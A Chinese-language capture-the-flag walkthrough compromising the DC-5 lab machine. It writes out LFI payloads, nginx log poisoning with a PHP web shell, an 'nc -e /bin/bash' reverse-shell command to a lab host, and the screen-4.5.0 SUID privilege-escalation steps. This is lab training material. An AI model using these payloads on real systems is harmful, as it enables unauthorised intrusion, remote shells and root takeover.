DC-5
DC-5
信息收集
nmap -T4 -A -p 1-65535 192.168.211.137

80和111,扫下目录

dirb http://192.168.211.137/
再看下网页,功能也挺简单

作者说了随着页面刷新而改变的东西,感觉漏洞点可能在提交表单后的/thankyou.php

尝试了一下,发现刷新页面,Copyright的年份会跟着变
web渗透
LFI文件包含

面向百度渗透,可能存在LFI,那尝试一下
?file=php://filter/read=convert.base64-encode/resource=index.php

确实存在此漏洞,读一下thankyou.php的源代码
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("footer.php");
}
?>
就是很简单一个文件包含include 函数,再读一下/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false

尝试php://input写入一句话木马,失败了,可能是权限或者设置的问题,读一下nginx配置文件看一看
user www-data;
worker_processes 4;
pid /run/nginx.pid;
events {
worker_connections 768;
# multi_accept on;
}
http {
##
# Basic Settings
##
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
# server_tokens off;
# server_names_hash_bucket_size 64;
# server_name_in_redirect off;
include /etc/nginx/mime.types;
default_type application/octet-stream;
##
# SSL Settings
##
ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on;
##
# Logging Settings
##
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
##
# Gzip Settings
##
gzip on;
gzip_disable "msie6";
# gzip_vary on;
# gzip_proxied any;
# gzip_comp_level 6;
# gzip_buffers 16 8k;
# gzip_http_version 1.1;
# gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
}
#mail {
# # See sample authentication script at:
# # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
# # auth_http localhost/auth.php;
# # pop3_capabilities "TOP" "USER";
# # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
# server {
# listen localhost:110;
# protocol pop3;
# proxy on;
# }
#
# server {
# listen localhost:143;
# protocol imap;
# proxy on;
# }
#}
日志存放在
/var/log/nginx/access.log

那思考,直接访问带一句话木马的url,让其在日志中,通过日志配合文件包含getshell
命令执行
?file=/var/log/nginx/access.log
访问<?php system($_GET['cmd']); ?>,让日志中存在这句代码

文件包含执行system函数,反弹shell
/thankyou.php?file=/var/log/nginx/access.log&cmd=nc -e /bin/bash 192.168.211.131 6666

成功反弹shell
提权
信息收集

内核提权看来不太可能,尝试一下SUID提权
SUID提权
find / -perm -u=s -type f 2>/dev/null
发现有screen-4.5.0
searchsploit screen

41154文件无法直接运行,需要分成三个部分
libhax.c

编译:gcc -fPIC -shared -ldl -o libhax.so libhax.c
rootshell.c

编译:gcc -o rootshell rootshell.c
搭建一个http server
python -m SimpleHTTPServer 1337
将这两个文件传入靶机/tmp目录中
依次输入

cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls
/tmp/rootshell
成功提权

获取flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号